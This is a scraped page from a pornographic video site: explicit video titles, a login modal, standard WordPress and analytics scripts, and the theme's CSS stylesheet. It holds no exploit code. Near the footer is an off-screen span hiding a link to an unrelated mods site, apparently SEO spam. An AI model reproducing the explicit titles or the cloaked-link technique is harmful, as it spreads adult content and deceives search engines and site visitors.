	<a href="https://pornhoarders.com/evilangel-misha-maver-sara-retali-nympho-wars/" title="[EvilAngel] Misha Maver, Sara Retali – Nympho Wars">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/EvilAngel-Misha-Maver-Sara-Retali-–-Nympho-Wars.jpg" alt="[EvilAngel] Misha Maver, Sara Retali – Nympho Wars"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">26:49</span>		</div>
		<header class="entry-header">
			<span class="title">[EvilAngel] Misha Maver, Sara Retali – Nympho Wars</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 5</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_10" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/BangBros-Alexa-Chains-–-Alexa-Squirts-at-the-Chocolate-God.jpg" class="thumb-block video-preview-item post-66122 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-today category-brazzers-toys-sex category-brazzers-xxx category-uncategorized" data-post-id="66122">
	<a href="https://pornhoarders.com/bangbros-alexa-chains-alexa-squirts-at-the-chocolate-god/" title="[BangBros] Alexa Chains – Alexa Squirts at the Chocolate God">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/BangBros-Alexa-Chains-–-Alexa-Squirts-at-the-Chocolate-God.jpg" alt="[BangBros] Alexa Chains – Alexa Squirts at the Chocolate God"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">53:12</span>		</div>
		<header class="entry-header">
			<span class="title">[BangBros] Alexa Chains – Alexa Squirts at the Chocolate God</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 6</span>									</div>
					</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
							<div class="show-more-related">
					<a class="button" href="https://pornhoarders.com/category/brazzers/">Show more related videos</a>
				</div>
					        
	</div>
<div class="clear"></div>
	
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

<span style="position: absolute; left: 2188px; width: 612px;"><a href="https://www.assettoworld.com/">assetto corsa mods</a></span>		<div class="clear"></div>

						
					<div class="footer-widget-zone">	
				<div class="row">				
					<div class="one-column-footer">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>					</div>					
				</div>
			</div>
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			
							<div class="site-info">
					All rights reserved. Powered by Pornhoarders.com				</div>
			
					</footer><!-- #colophon -->
	</div><!-- #content -->	
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com</h3>
						
							<form id="wpst_login_form" action="https://pornhoarders.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="5b50f62be4" /><input type="hidden" name="_wp_http_referer" value="/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://pornhoarders.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="5b50f62be4" /><input type="hidden" name="_wp_http_referer" value="/sploosh-the-best-of-squirting-adriana-chechik-riley-reid-sophie-dee-tiffany-watson-skylar-snow-kelly-divine-ebony-mystique-full-video/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://pornhoarders.com/wp-admin/admin-ajax.php","nonce":"76d84977da","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pornhoarders.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768062353" id="wpst-main-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"227461161","post":"47174","tz":"0","srv":"pornhoarders.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "227461161", "47174" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pornhoarders.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pornhoarders.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6490870ac414f6c9611014db38c64e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornhoarders.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768062353
body_size: 13130
content:
/*
Theme Name: UltimaTube
Theme URI: https://www.wp-script.com/adult-wordpress-themes/ultimatube/
Author: WP-Script
Author URI: https://www.wp-script.com
Description: The Ultimate Theme we have ever created.
Version: 1.7.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: wpst
Tags:
*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

.scroll-disabled {
	position: fixed;
	overflow: hidden;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
	text-decoration: none;
	outline: 0;
}

a * {
	outline: 0;
}

a:active,
a:hover,
a:focus,
a:visited {
	outline: 0;
}

*:focus,
*:active,
*:visited,
*:hover {
	outline: 0;
}

button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
select::-moz-focus-inner,
input[type="file"]>input[type="button"]::-moz-focus-inner {
	border: 0;
	outline: 0;
}

i {
	margin-right: 2px;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

.site-title {
	margin: 0;
	font-size: 2em;
	font-weight: bold;
}

p.site-description {
	margin: 0 0 10px 10px;
	color: #555;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

button,
.button {
	overflow: visible;
	outline: none;
	border: none;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding: 10px 20px;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

.search-form label {
	width: auto;
}

fieldset {
	border: 1px solid #ddd;
	margin: 1.5em 0;
	padding: 1em 1.5em;
}

legend {
	border: 0;
	padding: 0 10px;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

.text-center {
	text-align: center;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	font-size: 14px;
	line-height: 1.5;
	color: #333;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
}

select {
	cursor: pointer;
}

button,
.button,
.button:visited,
.button:focus {
	color: #fff;
}

.button-grey {
	background: #ddd !important;
	color: #333 !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

.padding-top-1 {
	padding-top: 1em;
}

.padding-top-2 {
	padding-top: 2em;
}

.padding-top-3 {
	padding-top: 3em;
}

.padding-top-4 {
	padding-top: 4em;
}

.padding-bottom-1 {
	padding-bottom: 1em;
}

.padding-bottom-2 {
	padding-bottom: 2em;
}

.padding-bottom-3 {
	padding-bottom: 3em;
}

.padding-bottom-4 {
	padding-bottom: 4em;
}

.margin-top-1 {
	margin-top: 1em;
}

.margin-top-2 {
	margin-top: 2em;
}

.margin-top-3 {
	margin-top: 3em;
}

.margin-top-4 {
	margin-top: 4em;
}

.margin-bottom-1 {
	margin-bottom: 1em;
}

.margin-bottom-2 {
	margin-bottom: 2em;
}

.margin-bottom-3 {
	margin-bottom: 3em;
}

.margin-bottom-4 {
	margin-bottom: 4em;
}

.label {
	background: #ddd;
	color: #333;
	padding: 5px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.label:hover,
.label:hover i {
	color: #fff;
}

h1.homepage-title {
	font-size: 20px;
	margin-bottom: 0;
}

.homepage-description {
	color: #aaa;
	font-size: 14px;
	margin-top: 5px;
	margin-bottom: 20px;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background-color: #eee;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

.row {
	max-width: 1350px;
	margin: 0 auto;
}

.width70 {
	width: 70%;
}

.width100 {
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
.label:focus {
	color: #fff;
	outline: 0;
}

.widget_categories ul li a:before {
	content: "\f07b";
	font-family: fontAwesome;
	margin-right: 0.5em;
}

.widget_categories ul li:hover a:before {
	content: "\f07c";
	margin-right: 0.33em;
}

.widget_categories ul li a,
a.tag-cloud-link {
	margin: 0 0.25em 0.5em 0;
}

a.tag-cloud-link:before {
	content: "\f02b";
	font-family: fontAwesome;
	margin-right: 0.4em;
}

a.tag-cloud-link {
	display: inline-block;
}

a.tag-cloud-link:hover {
	color: #fff;
}

.widget a.tag-cloud-link {
	font-size: 0.9em !important;
}

button.large,
.button.large {
	font-size: 1.2em;
	padding: 0.75em 1em;
}

button:hover,
.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.widget_categories ul li a,
.comment-reply-link:hover,
a.tag-cloud-link,
.template-actors li a {
	background-color: #333 !important;
	transition: all 200ms linear;
	color: #fff;
	outline: none;
}

button:focus,
.button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	outline: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea,
.wp-editor-container {
	background-color: #fff;
	border: 1px solid #eee;
	color: #777;
	padding: 0 0.8em;
	height: 40px;
}

textarea {
	min-height: 60px;
	padding: 0.5em 0.8em;
}

.wp-editor-container {
	height: auto;
}

.label.secondary,
.pagination ul li a,
.mobile-pagination ul li span {
	background-color: #ccc !important;
	border-color: #ccc !important;
	outline: none;
	color: #333;
}

.pagination ul li a,
.mobile-pagination ul li span {
	font-weight: bold;
}

.pagination ul li a.current,
.pagination ul li a:hover {
	color: #fff;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #333;
	outline: 0;
	-webkit-transition: all 200ms linear;
	-ms-transition: all 200ms linear;
	transition: all 200ms linear;
}

textarea {
	width: 100%;
}

.alert {
	position: relative;
	padding: .75rem 1.25rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: .25rem;
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6;
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1;
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc;
}

.alert-danger {
	color: #721c24;
	background-color: #f8d7da;
	border-color: #f5c6cb;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a:hover,
a:focus,
a:active {
	color: #777;
}

a:focus {
	outline: thin dotted;
}

a.tag-cloud-link:focus {
	color: #fff;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#site-navigation,
#site-navigation ul,
#site-navigation ul li,
#site-navigation ul li a,
#site-navigation #head-mobile {
	border: 0;
	list-style: none;
	line-height: 1;
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#site-navigation:after,
#site-navigation>ul:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

#site-navigation #head-mobile,
#site-navigation .button-nav {
	display: none;
}

#site-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
	height: 45px;
	line-height: 45px;
}

#site-navigation ul {
	max-width: 1350px;
	margin: 0 auto;
	/* z-index: 5000; */
	z-index: 5;
	padding: 0 30px;
	background: #333;
}

#site-navigation>ul>li {
	float: left;
}

#site-navigation ul #atmosphere {
	padding-left: 5px;
	margin-right: 15px;
	height: 45px;
	line-height: 45px;
}

#site-navigation ul #atmosphere:hover {
	cursor: pointer;
}

#site-navigation ul #atmosphere i {
	color: #fff;
	line-height: 45px;
}

#site-navigation ul #atmosphere i.fa-caret-down {
	font-size: 12px;
	margin-left: 3px;
}

#site-navigation>ul>li>a {
	display: block;
	padding: 0 1.5em;
	line-height: 45px;
	height: 45px;
	color: #fff;
	outline: 0;
	font-size: 16px;
}

#site-navigation>ul>li:hover>a {
	color: #ccc;
}

#site-navigation ul li.current-menu-item a {
	border-bottom-style: solid;
	border-bottom-width: 3px;
}

#site-navigation ul.sub-menu li.current-menu-item a {
	border: none;
}

#site-navigation>ul>li:hover,
#site-navigation ul li.current-menu-item:hover,
#site-navigation ul li.current-menu-item,
#site-navigation ul li.has-sub.current-menu-item:hover {
	-webkit-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}

#site-navigation>ul>li.menu-item-has-children>a:after {
	content: "\f0d7";
	font-family: fontAwesome;
	padding-left: 0.75em;
	font-size: 12px;
}

#site-navigation>ul>li.has-sub>a:hover:after {
	color: #fff;
}

#site-navigation ul ul {
	position: absolute;
	left: -9999px;
	background-color: #fff;
	min-width: 160px;
	box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .15);
	padding: 10px 0;
	z-index: 99999;
	list-style: none;
	margin: 0;
	top: 40px;
	right: 0;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

#site-navigation ul #atmosphere:hover ul {
	top: 40px;
	left: -10px;
}

#site-navigation ul ul li {
	height: 0;
	-webkit-transition: all .25s ease;
	-ms-transition: all .25s ease;
	transition: all .25s ease;
}

#site-navigation ul ul li a:before {
	content: "";
}

#site-navigation li:hover>ul {
	left: auto;
}

#site-navigation li:hover>ul>li {
	height: 35px;
}

#site-navigation ul ul ul {
	margin-left: 100%;
	top: 0;
}

#site-navigation ul ul li a {
	padding: 10px 15px;
	white-space: nowrap;
	/* min-width: 150px; */
	text-decoration: none;
	font-weight: 400;
	color: #333;
}

#site-navigation ul ul li a:hover {
	background: #ddd;
}

#site-navigation ul #atmosphere ul li a {
	padding: 0 15px;
}

#site-navigation ul ul li:last-child>a,
#site-navigation ul ul li.last-item>a {
	border-bottom: 0;
}

#site-navigation ul ul li.has-sub>a:after {
	content: "\f0da";
	font-family: fontAwesome;
	position: absolute;
	right: 11px;
}

#site-navigation ul ul li.has-sub>a:hover:after,
#site-navigation ul ul li.has-sub>a:focus:after {
	color: #fff;
}

#site-navigation ul ul li.has-sub:hover,
#site-navigation ul li.has-sub ul li.has-sub ul li:hover {
	background: #363636;
}

#site-navigation ul ul ul li.current-menu-item a {
	border-left: 1px solid #333;
}

#site-navigation>ul>li.has-sub>ul>li.current-menu-item>a,
#site-navigation>ul ul>li.has-sub>ul>li.current-menu-item>a {
	border-top: 1px solid #333;
}

/* @media screen and (max-width:1000px){
	#site-navigation {
		width:100%;
	}
	#site-navigation ul {
		background: #222;
		width:100%;
		padding-left: 0;
		display:none;
	}
	#site-navigation ul li {
		width:100%;
		border-bottom:1px solid #121212;
	}
	#site-navigation ul li:hover{
		background:#363636;
	}
	#site-navigation ul ul li,#site-navigation li:hover > ul > li{
		height:auto;
	}
	#site-navigation ul li a,#site-navigation ul ul li a{
		width:100%;
		border-bottom:0;
	}
	#site-navigation > ul > li{
		float:none;
	}
	#site-navigation ul ul li a{
		padding-left:25px;
	}
	#site-navigation ul ul li{
		background:#333!important;
	}
	#site-navigation ul ul li:hover{
		background:#363636!important;
	}
	#site-navigation ul ul ul li a{
		padding-left:35px
	}
	#site-navigation ul ul li a{
		color:#ddd;
		background:none
	}
	#site-navigation ul ul li:hover > a,
	#site-navigation ul ul li.active > a{
		color:#fff
	}
	#site-navigation ul ul,
	#site-navigation ul ul ul{
		position:relative;
		left:0;
		width:100%;
		margin:0;
		text-align:left
	}
	#site-navigation > ul > li.has-sub > a:after,
	#site-navigation > ul > li.has-sub > a:before,
	#site-navigation ul ul > li.has-sub > a:after,
	#site-navigation ul ul > li.has-sub > a:before{
		display:none
	}
	#site-navigation #head-mobile {
		display:block;
		padding:23px;
		color:#ddd;
		font-size:12px;
		font-weight:700
	}
	#site-navigation .button-nav{
		display: block;
		background-color: inherit;
		border: none;
		position:absolute;
		right:8px;
		top:0;
		cursor:pointer;
		height: 50px;
		line-height: 50px;
		width: 48px;
	}
	#site-navigation .button-nav:after{
		position:absolute;
		top:23px;
		right:14px;
		display:block;
		height:9px;
		width:20px;
		border-top:2px solid #dddddd;
		border-bottom:2px solid #dddddd;
		content:''}
	#site-navigation .button-nav:before{
		-webkit-transition:all .3s ease;
		-ms-transition:all .3s ease;
		transition:all .3s ease;
		position:absolute;
		top:16px;
		right:14px;
		display:block;
		height:2px;
		width:20px;
		background:#ddd;
		content:''
	}
	#site-navigation .button-nav.menu-opened:after{
		-webkit-transition:all .3s ease;
		-ms-transition:all .3s ease;
		transition:all .3s ease;
		top:23px;
		border:0;
		height:2px;
		width:19px;
		background:#fff;
		-webkit-transform:rotate(45deg);
		-moz-transform:rotate(45deg);
		-ms-transform:rotate(45deg);
		-o-transform:rotate(45deg);
		transform:rotate(45deg)
	}
	#site-navigation .button-nav.menu-opened:before{
		top:23px;
		background:#fff;
		width:19px;
		-webkit-transform:rotate(-45deg);
		-moz-transform:rotate(-45deg);
		-ms-transform:rotate(-45deg);
		-o-transform:rotate(-45deg);
		transform:rotate(-45deg)
	}
	#site-navigation .submenu-button{
		position:absolute;
		z-index:99;
		right:0;
		top:0;
		display:block;
		border-left:1px solid #121212;
		height:50px;
		width:48px;
		cursor:pointer
	}
	#site-navigation .submenu-button.submenu-opened{
		background:#262626
	}
	#site-navigation ul ul .submenu-button{
		height:34px;
		width:34px
	}
	#site-navigation .submenu-button:after{
		position:absolute;
		top:24px;
		right:19px;
		width:8px;
		height:2px;
		display:block;
		background:#ddd;
		content:''
	}
	#site-navigation ul ul .submenu-button:after{
		top:15px;
		right:13px
	}
	#site-navigation .submenu-button.submenu-opened:after{
		background:#fff
	}
	#site-navigation .submenu-button:before{
		position:absolute;
		top:21px;
		right:22px;
		display:block;
		width:2px;
		height:8px;
		background:#ddd;
		content:''
	}
	#site-navigation ul ul .submenu-button:before{
		top:12px;
		right:16px
	}
	#site-navigation .submenu-button.submenu-opened:before{
		display:none
	}
	#site-navigation ul ul ul li.active a{
		border-left:none
	}
	#site-navigation > ul > li.has-sub > ul > li.active > a,
	#site-navigation > ul ul > li.has-sub > ul > li.active > a{
		border-top:none
	}
} */

